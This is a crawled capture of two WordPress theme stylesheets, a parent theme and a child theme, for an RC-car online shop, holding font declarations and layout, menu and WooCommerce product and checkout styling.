</html><!-- WP Fastest Cache file was created in 0.442 seconds, on 17/01/2026 @ 9:32 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://rcdrivers.gr/wp-content/themes/gp/style.css?v=1.0.1
body_size: 1085
content:
/*
Theme Name: GP
Author: GP
Description: Clean Code, Responsive Theme
Version: 1.2
Tags: Bootstrap, Clean, Responsive, Translate-ready, Woocommerce-ready
*/

/* ******** AFFECTING ALL ******** */
/* **************************** */
*{color:#333;font-weight: 300;box-sizing: border-box;}
html{scroll-behavior: smooth!important;}
a,a:visited,a:hover,a:active { color: inherit; text-decoration: none;}

.pagination h2.screen-reader-text{font-size:16px!important;margin-right:20px!important;}
.pagination .nav-links{display:block!important;width:300px!important;/*position:absolute!important;bottom: 30px;*/}
.navigation{margin-top:-10px;padding-bottom:20px!important;}

.container-fluid,.container,.widget,#footer-sidebar1,#footer-sidebar2,#footer-sidebar3,.col-lg-12,.col-md-12{padding:0px;}
.container{padding:0px;}
.row{margin:0px;}
.container-fluid-main{/*border-top:5px solid #eee;border-bottom:5px solid #eee;*/}
.home .container-fluid-main{border:none;}

h1{font-size:28px;}
h2{font-size:25px;}
h3{font-size:20px;}
h4{font-size:18px;}
h5{font-size:16px;}
h6{font-size:15px;}


/* ******** TOGGLER ******** */
/* **************************** */
/*.navbar-collapse {
    display: block !important;
}
.navbar-header {
    display: none !important;
}*/

.navbar-toggler{border:none;}
.navbar-light .navbar-toggler-icon{/*font-family: "Font Awesome 5 Solid"; content: "\f0c9"!important;*/}

/* ******** CONTENT ******** */
/* **************************** */


/* ******** FOOTER ALL ******** */
/* **************************** */
.footer-bottom-fluid{background:#eee;padding:10px 0px;}
.footer-bottom{}
.uparrow{text-align:right;}
/* ******** WOOCOMMERCE ******* */
/* **************************** */
.woocommerce .col-1, .woocommerce .col-2 { max-width: none;}

/* ******** SCROLLBAR ******** */
/* **************************** */
body::-webkit-scrollbar {width: .5em;}
body::-webkit-scrollbar-track {background-color:#fff;-webkit-box-shadow:inset 0 0 2px rgba(0,0,0,0.3);}
body::-webkit-scrollbar-thumb {background-color:#b49f8a;outline:1px solid slategrey;}
*{scrollbar-width: thin!important; scrollbar-color: #b49f8a #F4F4F4;}


@media screen and (max-width: 991px) {
/*.main-menu .menu{flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:center;align-content:center;}
.main-menu .menu li{list-style-type:none;align-self:center;width:100%;text-align:center;padding:10px; background:#eee;margin-bottom:2px;}
.main-menu .menu li a{}*/
}

/* GUTENBERG */
@media only screen and (min-width: 768px) {

  .alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }

  .alignwide {
    margin-left: calc(25% - 25vw);
    margin-right: calc(25% - 25vw);
    width: auto;
    max-width: 1000%;
  }

  .alignwide img,
  .alignfull img {
    display: block;
    margin: 0 auto;
  }
}


/* **************** CORE ****************** */
.aligncenter,div.aligncenter {display: block; margin: 5px auto 5px auto;}
a img.aligncenter {display: block;margin-left: auto; margin-right: auto;}
.wp-caption.aligncenter .wp-caption-text {text-align: center;font-style: italic; }
.wp-caption{border:2px solid #efefef;padding:3px;}
.wp-caption{max-width:100%!important;}
.wp-caption img{max-width:100%!important;height:auto!important;}

table{width:100%;}
td{border:1px solid #fff;padding:5px;}
tr{background:#f7f7f7!important;}
tr:nth-child(even){background:#fff!important;}

--- FILE ---
content_type: text/css
request_url: https://rcdrivers.gr/wp-content/themes/gp-child/style.css?ver=6.9
body_size: 8805
content:
/*
Theme Name:     gp-child
Description:    Child Theme for GP
Author:         GP
Template:       gp

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/


/*@font-face {
font-family:'montlight';
src:url(fonts/Montserrat-Light.eot);
src:url(fonts/Montserrat-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Light.woff2) format("woff2"),url(fonts/Montserrat-Light.woff) format("woff"),url(fonts/Montserrat-Light.ttf) format("truetype"),url(fonts/Montserrat-Light.svg) format("svg");
font-weight:400;
font-style:normal;
}*/

@font-face {
font-family:'montreg';
src:url(fonts/Montserrat-Regular.eot);
src:url(fonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Regular.woff2) format("woff2"),url(fonts/Montserrat-Regular.woff) format("woff"),url(fonts/Montserrat-Regular.ttf) format("truetype"),url(fonts/Montserrat-Regular.svg) format("svg");
font-weight:400;
font-style:normal;
}

/*@font-face {
font-family:'montregit';
src:url(fonts/Montserrat-Italic.eot);
src:url(fonts/Montserrat-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Italic.woff2) format("woff2"),url(fonts/Montserrat-Italic.woff) format("woff"),url(fonts/Montserrat-Italic.ttf) format("truetype"),url(fonts/Montserrat-Italic.svg) format("svg");
font-weight:400;
font-style:italic;
}*/

@font-face {
font-family:'montbold';
src:url(fonts/Montserrat-Bold.eot);
src:url(fonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Bold.woff2) format("woff2"),url(fonts/Montserrat-Bold.woff) format("woff"),url(fonts/Montserrat-Bold.ttf) format("truetype"),url(fonts/Montserrat-Bold.svg) format("svg");
font-weight:700;
font-style:normal;
}

@font-face {
font-family:'montblack';
src:url(fonts/Montserrat-Black.eot);
src:url(fonts/Montserrat-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Black.woff2) format("woff2"),url(fonts/Montserrat-Black.woff) format("woff"),url(fonts/Montserrat-Black.ttf) format("truetype"),url(fonts/Montserrat-Black.svg) format("svg");
font-weight:900;
font-style:normal;
}


@font-face {
    font-family:'manrope-light';
    src:url(fonts/Manrope-Light.eot);
    src:url(fonts/Manrope-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Light.woff2) format("woff2"),url(fonts/Manrope-Light.woff) format("woff"),url(fonts/Manrope-Light.ttf) format("truetype"),url(fonts/Manrope-Light.svg) format("svg");
    font-weight:300;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-regular';
    src:url(fonts/Manrope-Regular.eot);
    src:url(fonts/Manrope-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Regular.woff2) format("woff2"),url(fonts/Manrope-Regular.woff) format("woff"),url(fonts/Manrope-Regular.ttf) format("truetype"),url(fonts/Manrope-Regular.svg) format("svg");
    font-weight:400;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-bold';
    src:url(fonts/Manrope-Bold.eot);
    src:url(fonts/Manrope-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Bold.woff2) format("woff2"),url(fonts/Manrope-Bold.woff) format("woff"),url(fonts/Manrope-Bold.ttf) format("truetype"),url(fonts/Manrope-Bold.svg) format("svg");
    font-weight:700;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-extrabold';
    src:url(fonts/Manrope-ExtraBold.eot);
    src:url(fonts/Manrope-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-ExtraBold.woff2) format("woff2"),url(fonts/Manrope-ExtraBold.woff) format("woff"),url(fonts/Manrope-ExtraBold.ttf) format("truetype"),url(fonts/Manrope-ExtraBold.svg) format("svg");
    font-weight:900;
    font-style:normal
    }




/* ******** ANIMATION ******** */
/* **************************** */
@keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-moz-keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-webkit-keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-o-keyframes fadein { from{opacity:0;} to{opacity:1;} }
.logo{-webkit-animation:fadein 1.5s;-moz-animation:fadein 1.5s;-ms-animation:fadein 1.5s;-o-animation:fadein 1.5s;animation:fadein 1.5s;}


.slider-box h3,.slider-box h4,.woocommerce #reviews .star-rating span .rating{font-family:"manrope-light",sans-serif!important;}

div,p,a,li,#menu-main_menu li a,#section-2 .main-btn,#footer-sidebar1 .textwidget,#footer-sidebar2 .textwidget,.mycart-title,.mycart-desc .woocommerce-Price-amount,.price del,.woocommerce-cart-form__cart-item .amount,.shop_table th,.shop_table button,.page-template-default h2,.page-template-default h3,.single_add_to_cart_button,.onsale,.product_meta span,#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input,.top-header .top-right,.top-header a, #section-3 h3,.woocommerce-Price-amount, .woocommerce-Price-amount bdi, .price ins .amount, .price{font-family:"manrope-regular",sans-serif!important;}

strong,.mycart-title,.ubermenu ul li a span,.woocommerce-mini-cart__total strong,h3.widget-title,h3.berocket_aapf_widget-title,.woo-main-block .subcategories .product-category .woocommerce-loop-category__title{font-family:"manrope-bold",sans-serif!important;}

h1,h2,h3,h4,h5,h6,.slider-box h2,#footer-sidebar1 strong,.footer-bottom strong,.footer-content h3,.top-header .top-left,.grid-items .title,.grid-items .title_link,.pis-title-link,.blog-post-title,.cart_totals h2,.main-btn,.footer-fluid h3,.footer-bottom-fluid a,.woocommerce-Price-amount,.add_to_cart_button,.rent-product-btn,.woocommerce ul.products li.product .price ins .amount,#section-slider .slide-secondary-text,footer #footer-sidebar1 h2,footer #footer-sidebar2 h2,.woosidebar h3{font-family:"manrope-extrabold",sans-serif!important;}

.ubermenu ul ul li a span,.ubermenu > ul > li > ul > li > a > span,.ubermenu > ul > li > ul > li > ul > li > ul > li > a > span{font-family:"montreg",sans-serif!important;}
.woocommerce-loop-product__title{font-family:"montbold",sans-serif!important;}
.ubermenu > ul > li > a > span,.ubermenu > ul > li > ul > .ubermenu-has-submenu-stack > a > span,#section-1 h2,#section-2 h2,#section-2 h3,#section-3 h2,#section-slider .slide-secondary-text{font-family:"montblack",sans-serif!important;}

a, a strong{color:#D00009;transition:color .25s ease;}
a:visited{color:#D00009;}
a:hover{color:#D00009;}

.bestprice-badge{margin-top:50px!important;}
.term-description{margin-bottom:40px;}

h1,h1.page-title{color:#000!important;text-align:center;padding:50px 0px;}
.archive h1{text-align:left!important;padding:5px 0px;}
.page-template h2{color:#D00009!important;font-size:26px!important;margin:25px 0px 10px 0px;}
.page-template h3{color:#D00009!important;font-size:20px!important;margin:25px 0px 10px 0px;}
.page-template-page-contact .main{margin-top:0px;}
.home #sec-1 h2,.home #recent-prod h2{font-size:54px!important;text-transform:uppercase!important;color:#D00009!important;}
.home #sec-3 h2{font-size:54px!important;text-transform:uppercase!important;color:#fff!important;}
.vcenter {display: flex; align-items: center; justify-content: center; flex-direction: row;}
.home #recent-prod .woocommerce-loop-product__title{font-size:20px!important;text-transform:none!important;line-height:23px!important;padding:14px 12px 5px 12px!important;}
input[type=checkbox]{width:30px!important;height:20px!important;vertical-align:middle;margin-bottom:5px!important;}
.berocket_aapf_widget{margin-left:-40px!important;}

/* COLORS */
/*
BLUE: #D00009
GREEN: #a6ce39
DARK BLUE: #2e3192
*/

/* HEADER */
#flags{margin-right:-100px!important;}
.top-header-fluid{background:#D00009!important;height:30px;}
.top-header-fluid a{color:#fff;}
.top-header{line-height:30px;}
.top-header a{font-size:16px;color:#fff;transition:all .2s ease;}
.top-header a:hover{color:#000;}
.top-header span{color:#fff;}
.top-header .top-right{text-align:right;}

.slider-box{text-align:right!important;}
.slider-box h2{padding:0px!important;font-size:47px!important;color:#D00009!important;text-transform:uppercase;text-align:right!important;}
.slider-box h3{margin-top:-12px!important; padding:0px!important;font-size:46px!important;color:#fff!important;line-height:54px!important;text-align:right!important;}
.slider-box h4{margin-top:-16px!important;padding:0px!important;font-size:34px!important;color:#fff!important;text-align:right!important;line-height: 40px!important;}
.slider-box a{display:block!important;width:260px!important;margin-left:210px!important;padding:16px 35px!important;background:#d00009;font-size:20px;color:#fff!important;text-align:center!important;}
#section-slider .slide-secondary-text{color: #cd2522!important;font-size: 32px!important;line-height: 38px!important;}

.main-header-fluid{padding: 12px 0px;}
.main-header-fluid,.main-header{position:relative!important;background:#1b1e25!important;}
.main-header{margin:-5px auto -10px auto!important;}

.search-header #ajaxsearchlite1{z-index:10000!important;margin-top:20px;padding:2px!important;}

/* TOP BAR - LOGO */
.logo{margin:10px 0px;}
.cart-icon{margin:-10px 10px 0px 0px;}
.mycart-title{color:#fff!important;font-size:20px;line-height:15px;}

.cart-link{background:#D00009!important;box-shadow:-5px 5px 0px #D00009!important;margin-left:20px!important;}
.cart-link > a {background:#D00009!important;}
.cart-link > a:hover{background:#1577ae!important;}

/* SECTIONS */
#section-1{background:#eeeeee;padding: 100px 0px;}
#section-1 h2{color: #cd2522!important;font-size: 44px!important;}
#section-1 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #fbc337;margin: 0 auto;}
.section-1-products{background:#f2f2f2!important;}


#section-2{background:#161f2e!important;padding: 100px 0px;}
#section-2 h2{color: #fff!important;font-size: 44px!important;}
#section-2 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #cd2522;margin: 0 auto;}
#section-2 h3{color: #fff!important;font-size: 32px!important;}
#section-2 h3:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #cd2522;}
#section-2 img{transition:all .3s ease;}
#section-2 img:hover{transform: scale(.95);}

#section-3{background:#fff;padding: 100px 0px 60px 0px;}
#section-3 h2{color: #cd2522!important;font-size: 44px!important;}
#section-3 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #fbc337;margin: 0 auto;}

.general-section{padding:60px 0px;}
h2.general-section-header{font-size:32px!important;padding-top:20px!important;}
.vc_separator.vc_separator_align_center h4{color:#D00009!important;padding-top:30px!important;padding-bottom:30px!important;}
.brand-images img{padding:10px!important;}
.brand-images .wpb_gallery_slides{text-align:center!important;}
/* BUTTONS */
.main-btn{cursor:pointer;transition:all .3s ease;background:#D00009;color:#fff!important;text-transform:uppercase;padding:12px 40px; font-size: 23px;position:relative;}
.main-btn:hover{color:#D00009!important;background:#a6ce39;}
.main-btn-sec3{cursor:pointer;transition:all .3s ease;background:#fff;box-shadow:-10px 10px 0px #D00009;color:#D00009!important;text-transform:uppercase;padding:12px 40px; font-size: 23px;position:relative;}
.main-btn-sec3:hover{color:#D00009!important;}

.home .main-content{padding:0px!important;}
.page-template .main{border-top:20px solid #eee;}
.home .main{margin-top:0px;border-top:0px!important;}
.main .container-fluid-main{border:none;}

/* FOOTER */
.footer-fluid{background:#fbc337;padding:40px 15px!important;}
footer #footer-sidebar1 h2,footer #footer-sidebar2 h2{color:#212121!important;font-size:32px!important;padding:15px 0px!important;text-align: left!important;}
.footer-fluid .custom-html-widget, .footer-fluid .custom-html-widget strong{color:#fff!important;font-size:18px;}
.footer-content a{color:#fff!important;transition:all .3s ease!important;}
.footer-content a:hover{color:#a6ce39!important;}
.footer-bottom-fluid{background:#aa1510;color:#fff!important;}
.footer-bottom-fluid p,.footer-bottom-fluid a,.footer-bottom-fluid a strong,.footer-bottom-fluid .col-lg-6, .footer-bottom-fluid .col-lg-4{color:#fff!important;}

footer .footer-content a{color:#212121!important;transition:color .3s ease!important;}
footer .footer-content a:hover{color:#d00009!important;}

.footer-social{color:#fff!important;font-size:30px!important;}
.uparrow .fas{color:#fff!important;font-size:28px!important;}

.fx-img img{margin-top:5px!important;transition: all .5s ease-out!important;   opacity:1;}
.fx-img img:hover{-webkit-transform: translateY(-4px)!important;transform: translateY(-4px)!important;opacity:.84;}
.vc_btn3.vc_btn3-color-pink, .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat,.vc_btn3.vc_btn3-color-danger, .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{background:#D00009!important;border-radius:2px!important;}

/* UBER MENU */

.search-block{display:none;position: absolute;top: 100px; right: 0%; z-index: 1000; width: 80vw;}
.search-block:before{content:"";width:100vw;height:100vh;position:fixed;left:0%;top:100px;background:rgba(255,255,255,.8);}
.cart-block{margin-top:2px;}
.cart-block a{color:#000!important;}
.cart-block img{margin-left:15px;transition:all .4s ease-out;opacity:1;}
.cart-block img:hover{opacity:.65;}
.cart-block .fas{font-size:30px;color:#D00009;}

#menu-item-17831 > a{margin:-85px 0px 16px 0px!important;width:280px;/*margin:-70px 0px 40px -300px!important;*/background:#D00009!important;color:#fff!important;padding:20px 20px 18px 30px!important;}
#menu-item-17831 > a:hover{color:#000!important;}

.ubermenu-sub-indicator{color:#D00009;}
#menu-item-17831 a .ubermenu-sub-indicator{color:#fff;}

/*.ubermenu ul .ubermenu-current-menu-item a span{color:#D00009!important;}*/

.main-header-menu,.menu-header{height: 54px;}
.main-header-menu{border-bottom:4px solid #e30000; }
nav.ubermenu{margin-top: 12px;}

.ubermenu ul .ubermenu-current-menu-item li a{color:#333!important;}
.ubermenu ul li a span{text-transform:uppercase;font-size:18px;transition:all .3s ease;border-bottom:2px solid transparent;}

.ubermenu ul{z-index:100000!important;}
.ubermenu > ul > li > a{padding:8px 9px!important;color:#D00009!important;}
.ubermenu > ul > li > a > span{font-size:20px;}
.ubermenu > ul > li > a > span:hover{color:#D00009!important;}

.ubermenu ul ul{background:#fff!important;border:none!important;z-index:100000!important;}
/*nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{margin-left: 26px!important;}*/
.ubermenu > ul > li > ul > li > a{}
.ubermenu > ul > li > ul > li > a > span{color:#D00009!important; font-size:16px;text-transform:capitalize!important;text-align:center!important;}
.ubermenu > ul > li > ul > li > a > span:hover{color:#a6ce39!important;}

.ubermenu > ul > li > ul > li > ul > li > a > span{font-size:13px;font-weight:700!important;}

.ubermenu > ul > li > ul > li > ul > li > ul > li{}
.ubermenu > ul > li > ul > li > ul > li > ul > li > a{}
.ubermenu > ul > li > ul > li > ul > li > ul > li > a > span{color:#000!important;  font-size:14px!important;}

/* TABS */
.ubermenu ul.ubermenu-tabs-group{background:#d5040d!important;}
.ubermenu ul.ubermenu-tabs-group li a span{color:#fff!important;}
.ubermenu ul.ubermenu-tabs-group li.ubermenu-active a span{color:#000!important;}

.ubermenu-responsive-toggle{margin-top:25px!important;background:#D00009!important;font-size:17px!important;text-transform:uppercase!important;}
.ubermenu-responsive-toggle,.ubermenu-responsive-toggle i{color:#fff!important;}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target>.ubermenu-sub-indicator{font-family:"Font Awesome 5 Free"!important; font-weight: 900; content: "\f107";color:#e30000!important;}
/* END UBER */


/* -----------------------------------------
---------------- WOOCOMMERCE ---------------
--------------------------------------------*/

/* NOTICES */
.woocommerce-info{border-top-color:#D00009!important;}

/* SIDEBAR */
.sidebar-ins{display:block;}
.single-product .woosidebar{display:none!important;}
.woosidebar{margin:5px 0px!important;width:22%!important;}

/* SUB CATEGORIES */
.woosidebar ul.product-categories{padding-left:0px!important;}
.woosidebar ul.product-categories li{list-style-type:none!important;background:#d00009!important;margin-bottom:8px!important;transition:all .35s ease;}
.woosidebar ul.product-categories li a{color:#fff!important;display:block!important;font-size:16px!important;padding:10px 15px!important;}
.woosidebar ul.product-categories li:hover{background:#ccc!important;}
.woosidebar ul.product-categories li:hover > a{color:#000!important;}

/* MINI CART */
.mycart-desc .woocommerce-Price-amount,.mycart-desc .amount,.mycart-desc{font-size:14px!important;color:#222!important;}
.mycart-desc .woocommerce-Price-currencySymbol{color:#222!important;}
.mycart-desc{background:#f3f4f4;border-radius:50%;font-size:12px!important;position:absolute;margin-left:-8px;color:#888;width:26px;height:26px;text-align:center;padding-top:3px;margin-top: -15px;}

/* BUTTONS */
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius:0px!important;}
.woocommerce .product a.button{background:#d6030f!important;color:#fff!important;font-size:17px!important;text-transform:uppercase;text-align: center!important;border-radius:0px!important;display:block!important;width:90%!important;margin:0 auto 20px auto!important;transition:all .4s ease;padding:12px 0px!important;}
.woocommerce .product a.button:hover{background:#555!important;color:#fff!important;}
.woocommerce li.outofstock a.button{background:#9e1212 !important;/*background:#067363 !important;*//*background:#14b7a0!important;*/color:#fff!important;font-size:17px!important;width:90%!important;margin:0 auto 20px auto!important;transition:all .4s ease;padding:12px 0px!important;}
.added_to_cart{display:block!important;margin:0 auto;text-align:center;}
.checkout-button,.woocommerce input.button.alt{background:#D00009!important;transition:all .25s ease;}
.checkout-button:hover{background:#a2d841!important;}
.single_add_to_cart_button{background:#a6ce39!important;color:#fff!important;border-radius:0px!important;transition:all .4s ease!important;font-size:16px!important;padding:12px 100px!important;}
.single_add_to_cart_button:hover{background:#000!important;}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background:#D00009!important;color:#fff!important;}
.wc-block-components-button__text{color: #fff!important;}
/* TITLES */
#section-1 h2.woocommerce-loop-product__title,h2.woocommerce-loop-product__title{color:#000!important;text-align:center;font-size:20px!important;border:none!important;height:124px!important;padding: 8px!important;}
#section-1 h2.woocommerce-loop-product__title:after{display:none!important;}
.product .price{text-align:center;}
.columns-3 .product .price{text-align:center;}
.home .product .price{text-align:center;}
.price del{color:#d00009!important;}
.woocommerce-Price-currencySymbol{color:#000;}
.shipping-calculator-button,.summary .product_title{color:#D00009!important;}

/* AMOUNTS */
.cart-text span bdi{color:#fff!important;}
.single-product .quantity .qty{height:35px!important;}
.woocommerce div.product .out-of-stock{color:#f00!important;font-size:20px!important;}
.single-product .amount, .single-product .price ins .amount{font-size:42px!important;}
.single-product del .amount{font-size:26px!important}
.woocommerce-Price-amount,.woocommerce-Price-amount bdi,.price ins .amount,.price{color:#000;font-size:20px!important;text-decoration:none;}
.price del .woocommerce-Price-amount bdi{font-size:16px!important;}
.woocommerce-cart-form__cart-item .amount,.woocommerce-checkout-review-order-table .amount,  .related .price ins .amount{font-size:16px!important;}
.single-product .up-sells .amount,.single-product .related .amount{font-size:20px!important;}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{border:none!important;}
.woocommerce ul.products li.product .price{color:#000!important;}
.woocommerce ul.products li.product .price ins{text-decoration:none!important;}
.cart_totals h2{color:#D00009!important;}
.woocommerce div.product .stock{color:#D00009!important;}

/* LABELS */
.woocommerce span.onsale{z-index:1!important;background:#a6ce39!important;border-radius:0px;padding:0px 8px!important;color:#000!important;}

/* WIDGETS */
.woosidebar h3{font-size: 20px!important;color: #212121!important;}
.woocommerce h1.product_title{text-align: left!important;}
.woosidebar .widget{border-bottom:1px solid #eee!important;padding:20px 0px!important;}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a,.added_to_cart{color:#D00009;line-height:15px!important;}
.woocommerce ul.product_list_widget li a{font-size:14px!important;}
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a,.woocommerce .widget_price_filter .price_slider_amount .button{font-size: 14px!important;background: #FBC337; color: #212121; padding: 14px 25px!important; text-shadow: none;border-radius: 0px!important;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a6ce39!important;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#d2bf9c!important;}
h3.widget-title,.berocket_aapf_widget-title{font-size:15px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#D00009!important;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#a6ce39!important;}

/* TABLES */
.woocommerce table.shop_table,.woocommerce table.shop_table td, .woocommerce table.shop_table tr,.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{border:0px solid transparent!important;}
.woocommerce-cart-form__cart-item td,.woocommerce-cart-form th,.cart_totals  th{font-size:16px!important;}

/* LOOP PRODUCTS */

/* Categories */
.woo-main-block{width:78%!important;}
.woo-main-block .subcategories{display: flex;flex-wrap: wrap;width: 100%; list-style-type: none;padding:0px!important;margin-bottom:60px!important;}
.woo-main-block .subcategories .product-category{width: 14%!important;padding: 5px;margin: 10px;background:#fff!important;color:#000!important;}
.woo-main-block .subcategories .product-category .woocommerce-loop-category__title{font-size:13px!important;color:#000!important;text-align:center!important;/*word-break:break-word!important;*/}
/* Products */
.woocommerce ul.products li{background:#fff;transition:all .35s ease!important;}
.woocommerce ul.products li:hover{box-shadow:-6px 8px 7px rgba(150,150,150,.2);}

.woocommerce ul.products li.product a img {margin:0 auto!important;transition: all .25s ease-in-out!important;width:100%!important;/*height:380px!important;max-height:380px!important;*/object-fit:contain!important;}
.woocommerce ul.products li.product .button:after{font-family:"Font Awesome 5 Free"; font-weight: 900; content: "\f07a";margin-left:5px;}
.woocommerce ul.products li.product h3{height:38px!important; overflow:hidden!important;}


.sku_wrapper,.posted_in,.tagged_as,.backorder_notification{color:#D00009!important;font-weight:bold!important;}
.sku_wrapper:after,.posted_in:after{ content: ' '; display: block!important;  }
.sku_wrapper .sku{color:#333!important;font-weight:normal!important;}

.woocommerce-product-details__short-description td,.woocommerce-tabs td,.product_meta span{font-size:15px!important;}
.products .woocommerce-product-details__short-description{display:none!important;/*height: 74px; overflow: hidden;padding-bottom: 10px; margin-bottom: 16px;*/}

.woocommerce .woocommerce-ordering select{height: 35px!important;font-size: 12px!important; margin:-30px 0px 30px 0px;}
.woocommerce .woocommerce-result-count,.woocommerce-ordering{margin-bottom:5px!important;}

/* SINGLE PRODUCT*/
.woocommerce .quantity .qty{width:2.7em!important;height:2.5em!important;}
.woocommerce div.product div.summary{background: #fff;padding: 50px!important;margin-top: 20px; margin-bottom: 56px!important;box-shadow:2px 2px 8px #ddd;}
.single-product .product .price{text-align:left!important;}
.single-product .woocommerce div.product form.cart .button{padding:5px 20px!important;}

.product-upper-section{background:#f8f8f8!important;padding:30px 0px!important;}
.woo-all-bg-s{background:#f8f8f8!important;}

.single-product div.product div.images .woocommerce-product-gallery__wrapper{padding:20px!important;}
/*.single-product .woocommerce-product-gallery__image{box-shadow:2px 2px 8px #ddd;}*/
.single-product h2{font-size:34px!important;text-align:center!important;padding:40px 0px!important;width:100%!important;color:#000!important;}
.single-product .related .products h2,.single-product .up-sells h2{font-size:22px!important;padding:0px!important;text-align:center!important;}
.single-product .up-sells .woocommerce-Price-amount,.single-product .up-sells .woocommerce-Price-amount bdi,.single-product .up-sells .price{text-align:center!important;}
.single-product .up-sells li{width:33.33%!important;}

.product-middle-section{padding:30px!important;}
.product-middle-section p{width:100%;}
.product-middle-section-bg{background:#fff!important;}

#reviews{width:100%!important;}
.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes{border:5px solid #fff!important;}
.woocommerce table.shop_attributes td{padding:15px!important;}

/*.single-product .related ul.products li.product{width:24%!important;}*/
.single-product .related ul.products li.product .price{text-align:center!important;margin:0 auto!important;}
.product-bottom-section-tops{background:#f8f8f8!important;}
.woocommerce #review_form #respond .form-submit input{background:#14b7a0!important;color:#fff!important;padding:12px 25px!important;border-radius:0px!important;}

.sku_wrapper,.posted_in,.tagged_as,.backorder_notification{color:#5f5347!important;font-weight:bold!important;}
.sku_wrapper:after,.posted_in:after{ content: ' '; display: block!important;  }
.sku_wrapper .sku{color:#333!important;font-weight:normal!important;}
.posted_in a,.tagged_as a{color:#000!important;}
.posted_in a:hover,.tagged_as a:hover{color:#D00009!important;}

.woocommerce .product span.onsale{left:50%;margin-left:-27px;top:30px;}
.woocommerce div.product div.images .flex-control-thumbs{margin-left:20px!important;}

.woocommerce-error, .woocommerce-info, .woocommerce-message{max-width: 1260px!important;background-color: #fff!important;margin: 0 auto!important;}
.woocommerce-message a{background: #FBC337!important;border: none!important;border-radius: 0px!important;color: #212121!important;padding: 15px 20px!important;}
/* RELATED */

/* CART PAGE */
/*.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:100%;margin-top:30px!important;}
.woocommerce-cart table.cart img{width:120px;}

.woocommerce table.shop_table, .woocommerce table.shop_table td, .woocommerce table.shop_table tr{background:transparent!important;border:none!important;}
.woocommerce table.shop_table, .woocommerce table.shop_table td{border-left:none!important;border-right:none!important;}
.woocommerce table.shop_table thead{border:none!important;background:#D00009!important;}
.woocommerce table.shop_table thead th{color:#fff!important;}
.woocommerce table.shop_table tr > .actions{border-bottom:none!important;}

.woocommerce tbody tr.cart-subtotal{border:none!important;background:#f5f5f5!important;}
.woocommerce tbody tr.cart-subtotal > td{border:none!important;}

.woocommerce tbody tr.order-total{border:none!important;background:#f5f5f5!important;}
.woocommerce tbody tr.order-total td{border:none!important;}
.cart-subtotal th,.woocommerce-shipping-totals th,.order-total th{text-align:right!important;}
.woocommerce table .cart-subtotal td, .woocommerce table .order-total td{background:#f7f7f7!important;}

.woocommerce-cart .cart-collaterals .cross-sells{display:none!important;}
.wc-block-components-button:not(.is-link){background:#D00009!important;color:#fff!important;border:none!important;}
.wc-block-components-button:not(.is-link) span{color:#fff!important;}*/

/* CHECKOUT */
#order_comments{min-width:300px;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label{font-size: 16px!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row,#add_payment_method .checkout .col-2 .form-row-first, .woocommerce-cart .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .form-row-first,.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{width:100%!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label,form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input,.woocommerce form .form-row label{width:47%!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, form.checkout .woocommerce-shipping-fields input{width:30vw!important;border:1px solid #c7c7c7!important; height:34px!important;}

#billing_address_2,#shipping_address_2{display:none!important;}
.col-2 .shipping_address{background:#f7f7f7!important;padding:20px;}
